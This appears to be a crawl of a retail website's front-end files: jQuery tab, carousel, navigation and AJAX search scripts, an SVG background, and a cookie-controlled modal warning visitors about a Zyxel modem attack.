    			(settings.fadeIn) ? filterHash.hide().addClass('selected').fadeIn() : filterHash.addClass('selected');

    			// option: hide hash change
    			settings.hideHash && e.preventDefault();

    		});	

    		// option: set selected tab
    		settings.selectedTab && $tab.eq(settings.selectedTab - 1).click();

    		// option: set rounded corners
    		settings.rounded && $this.addClass('rounded');

    		// option: set borders
    		settings.borders && $this.addClass('borders') && $div.width($div.width() - (parseInt($div.css('border-left-width')) + parseInt($div.css('border-right-width'))));

    		// option: set boxed
    		settings.boxed && $this.addClass('boxed');

	    });
		
	};

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/images/zyxel_bg.svg
body_size: 1299
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1500px" height="494.282px" viewBox="0 0 1500 494.282" enable-background="new 0 0 1500 494.282" xml:space="preserve">
<g opacity="0.2">
	<polyline opacity="0.2" points="510.653,-332.718 510.653,-65.944 677.679,81.596 870.448,-21.292 510.653,-332.718 	"/>
	<polyline opacity="0.4" points="769.892,163.121 1010.535,375.692 1102.32,325.556 859.654,113.062 769.892,163.121 	"/>
	<polyline opacity="0.3" points="-56.362,-446.513 -56.362,3.957 373.612,383.891 769.892,163.121 677.679,81.596 601.102,122.506 
		-56.362,-446.513 	"/>
	<polyline opacity="0.3" points="1500,-357.496 870.448,-21.292 950.254,47.744 1500,-246.025 1500,-357.496 	"/>
	<polyline opacity="0.3" points="1500,108.258 1102.32,325.556 1194.156,406.008 1500,238.9 1500,108.258 	"/>
	<polyline opacity="0.1" points="1500,108.258 1500,-246.025 950.254,47.744 870.448,-21.292 677.679,81.596 769.892,163.121 
		859.654,113.062 1102.32,325.556 1500,108.258 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/js/main.js
body_size: 7429
content:
jQuery(document).ready(function ($) {

	
/*
if (location.protocol != 'https:') {
	location.href = 'https:' + window.location.href.substring(window.location.protocol.length);
}

*/


/*
| solution
*/
$("#solutions").owlCarousel({
	rtl: true,
	items: 4,
	center: false,
	// autoWidth: true,
	loop: true,
	dots: true,
	margin: 0,
	nav: true,
	responsiveRefreshRate: 100,
	smartSpeed: 300,
	autoplay: false,
	pagination: false,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 3000,
	autoplayHoverPause: true,
	lazyLoad: false,
	navText: ['<i class="fa fa-chevron-right"></i>','<i class="fa fa-chevron-left"></i>'], 

	responsive: {
		0: {
			items: 1,
			dots: false
		},
		600: {
			items: 2,
			dots: false
		},
		767: {
			items: 2,
			dots: false
		},
		974: {
			items: 3
		},
		1199: {
			items: 4
		},
		1300: {
			items: 5
		},
		1500: {
			items: 6
		}
	}
});

/*
| lastest-products
*/
$("#latest-products-slider").owlCarousel({
	rtl: true,
	items: 4,
	center: false,
	autoWidth: false,
	loop: true,
	dots: true,
	margin: 20,
	nav: false,
	responsiveRefreshRate: 100,
	smartSpeed: 100,
	autoplay: false,
	// pagination: false,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 4000,
	autoplayHoverPause: true,
	lazyLoad: false,
	// navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'], 

	responsive: {
		0: {
			items: 1,
			autoplay: true,
		},

		450: {
			items: 2,
			autoplay: true,
		},

		767: {
			items: 3,
			autoplay: true,
		},

		974: {
			items: 5,
			autoplay: true,  
		},

		1199: {
			items: 5,
			dots: false
		},

		1300: {
			items: 6,
			dots: false
		},

		1800: {
			items: 7,
			dots: false
		}
	}
});

/*
| brands
*/
//  $("#brands-wra").owlCarousel({
// 		rtl: true,
//  items: 4,
//  center: false,
//  autoWidth: false,
//  loop: true,
//  dots: false,
//  margin: 15,
//  nav: false,
//  responsiveRefreshRate: 100,
//  smartSpeed: 100,
//  autoplay: false,
//  pagination: false,
//  animateIn: true,
//  autoplaySpeed: 1000,
//  autoplayTimeout: 4000,
//  autoplayHoverPause: true,
//  lazyLoad: false

//  // responsive: {
//  //     0: {
//  //         items: 1,
//  //         autoplay: true,
//  //     },

//  //     450: {
//  //         items: 2,
//  //         autoplay: true,
//  //     },

//  //     767: {
//  //         items: 3,
//  //         autoplay: true,
//  //     },

//  //     974: {
//  //         items: 3,
//  //         autoplay: true,        
//  //     },

//  //     1199: {
//  //         items: 4,
//  //         dots: false
//  //     }
//  // }
// });

/*
| main-large-slider
*/
$("#main-large-slider").owlCarousel({
	rtl: true,
	items: 1,
	center: false,
	autoWidth: false,
	loop: true,
	dots: true,
	margin: 15,
	nav: false,
	responsiveRefreshRate: 100,
	smartSpeed: 100,
	autoplay: true,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 4000,
	autoplayHoverPause: true,
	lazyLoad: false,

	// responsive: {
	//   0: {
	//   items: 1,
	//   dots: false
	//   },
	//   450: {
	//   items: 2,
	//   dots: false
	//   },
	//   767: {
	//   items: 3,
	//   dots: false
	//   },
	//   974: {
	//   items: 4
	//   },
	//   1199: {
	//   items: 4
	//   }
	// }
});

	/*
	| header scroll
	*/


	$(document).on("scroll", window, function  () {
		if (window.matchMedia('(min-width: 992px)').matches) { 

		
			var windowScrollPos = $(window).scrollTop();
			if( windowScrollPos >= 90 ) {
				$("body").addClass("scrolled-down");
				$("#nav-wrap .header-search-field-wrap").fadeIn(300);

			} else {
				$("body").removeClass("scrolled-down");
				$("#nav-wrap .header-search-field-wrap").hide(0);
			}

		}
	});


	
	/*
	| mobile - toggle nav menu
	*/
	$(".navbar-toggle").click(function () {
		$(".navbar-nav").slideToggle(200);
	});


	/*
	| insert drop down icons for nav items
	*/
	$(".navbar-nav .sub-menu").closest("li").find(">a").append('<span class="angle-arrow-down"></span>');


	/*
	| mobile - display search field 
	*/
	// $(".mobile-header-search-icon").on("click", function () {
	// 	$("#nav-wrap #navbar-search").slideToggle(100);
	// });

	/*
	| mobile - display sub-menu 
	*/
	$(".angle-arrow-down").on("click", function (e) {
		// $(".sub-menu").slideUp(50);
		$(this).closest("li").find(".sub-menu").slideToggle(200);
		e.preventDefault();
	});



// zyxel modem attack cookie
function setCookie(cname,cvalue,exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*5000));
	var expires = "expires=" + d.toGMTString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function checkCookie() {
	var warning = getCookie("warning");
	if( !$.prototype.modal ){
		return;
	}
	// if cookie exists
	if (warning != "") {
		$("#zyxel_warning_modal").modal("hide");
	} else { 
	   warning = 'zyxel-attack-warning';
	   if (warning != "" && warning != null) {

	   	/*
		| ZYXEL warning modal
		*/
		$("#zyxel_warning_modal").modal({
		    show: true,
		    backdrop: "static",
		    keyboard: true,
		});
		setCookie("warning", warning, 30);
	   }
	}
}

$(window).load(function  () {
	checkCookie();
});


// filtering
$(".posts-filters ").find("a").on("click", function (e) {
	e.preventDefault();
	var thisItem = $(this).closest("li");

	if(thisItem.hasClass("active")) {
		thisItem.removeClass("active");
	} else {
		thisItem.addClass("active");
		
	}
});


$(".post-entry-1-img").on("click", function (e) {
	$(window).scrollTop(500);
	$(this).closest('.post-entry-1').find('.post-entry-1-detail').fadeIn(400);
	$(this).closest('.post-entry-1').find('.caret-up').fadeIn(400);

});

$(".post-entry-1 .close-icon").on("click", function  (e) {
	e.preventDefault();

	$(this).closest('.post-entry-1-detail').fadeOut(300);
	$(this).closest('.post-entry-1').find('.caret-up').fadeOut(300);
});



// a dirty hack - add product label on home page (products section)

var NecProductLabel = 	'<div class="product-labels text-right">\
							<div class="product-brand">\
								<a href="http://delsa.net/shop/microwave/" class="label label-info">مایکروویو</a>\
							</div>\
						</div>';


$(".iPASOLINK").closest(".latest-product-item").find(".product-image").after(NecProductLabel);





$(".single-product .zoom").on("click", function (e) {
	e.preventDefault();
	var thisImage = $(this).attr("href"),
		bigImage  = $(".single-product .woocommerce-main-image img");

	bigImage.attr("src", thisImage);
	bigImage.attr("srcset", thisImage);
});



// clone search form to #m_search_wrap on mobile and tablet
if (window.matchMedia('(max-width: 991px)').matches) { 
		$("#search_form").appendTo("#m_search_wrap");
}


$(".m-search-icon").on("click", function () {
	$(".header-search-field-wrap").toggle(0);
});




	
}); // END jQuery(document).ready()



--- FILE ---
content_type: application/javascript
request_url: https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/js/general-scripts.js?ver=6.7.1
body_size: 2892
content:
/**
 * Created by va_mohammadi on 2/15/2016.
 */
jQuery( function( $ ){

	// AJAX Search
	(function(){

		var
			$searchForm = $( '#searchform' ),
			$searchInput = $searchForm.find( 'input[type="text"]' ),
			$result,
			$preloader,
			ajaxURL = dp.ajaxurl,
			xhr = false;

		var timeout;


		if( !$searchForm.find( '.ajax-search-results' ).length ){
			$result = $( '<div class="ajax-search-results"></div>' );
			$searchForm.append( $result );
		}
		else{
			$result = $searchForm.find( '.ajax-search-results' );
		}

		if( !$searchForm.find( '.preloader' ).length ){
			$preloader = $( '<div class="preloader"><div class="sk-fading-circle">\
  <div class="sk-circle1 sk-circle"></div>\
  <div class="sk-circle2 sk-circle"></div>\
  <div class="sk-circle3 sk-circle"></div>\
  <div class="sk-circle4 sk-circle"></div>\
  <div class="sk-circle5 sk-circle"></div>\
  <div class="sk-circle6 sk-circle"></div>\
  <div class="sk-circle7 sk-circle"></div>\
  <div class="sk-circle8 sk-circle"></div>\
  <div class="sk-circle9 sk-circle"></div>\
  <div class="sk-circle10 sk-circle"></div>\
  <div class="sk-circle11 sk-circle"></div>\
  <div class="sk-circle12 sk-circle"></div>\
</div></div>' );
			$searchForm.append( $preloader );
		}
		else{
			$preloader = $searchForm.find( '.preloader' );
		}

		$searchInput.attr( 'autocomplete', 'off' );
		$searchInput.on( 'keydown', function( e ){
			console.log( e.which );
			switch( e.which ){
				case 16:
				case 17:
				case 18:
				case 93:
					return true;
					break;
				case 13:
					e.preventDefault();
					break;
			}
			clearTimeout( timeout );
			var $this = $( this );
			$result.fadeOut( 50 );
			$searchForm.addClass( 'loading' );
			timeout = setTimeout( function(){
				if( xhr ){
					xhr.abort();
				}
				xhr = $.ajax( {
					type   : 'post',
					url    : ajaxURL,
					data   : {
						action: 'dpAjaxSearch',
						s     : $this.val()
					},
					success: function( res ){
						$result.fadeIn( 50 );
						$result.html( res );
						$searchForm.removeClass( 'loading' );
						xhr = false;
					},
					error  : function( error, type ){
						if( type != 'abort' ){
							$searchForm.removeClass( 'loading' );
							xhr = false;
							alert( 'خطایی رخ داده است. لطفا دوباره امحتحان کنید.' );
						}
					}
				} );
			}, 270 );
		} );


		$( document ).on( 'click', function( e ){
			var $target = $( e.target );
			if( $target.is( $result ) || $target.closest( $result ).length || $target.is( $searchInput ) ){
				return true;
			}
			$result.fadeOut( 50 );
		} );

		$searchInput.on( 'focus', function(){
			if( $result.children().length ){
				$result.fadeIn( 50 );
			}
		} );
	})();

	// Products Filter
	(function(){
		var $filterForm = $( '#products-filter' );
		$filterForm.find( 'input[type="checkbox"]' ).change( function(){
			$filterForm.submit();
		} );
	})();
} );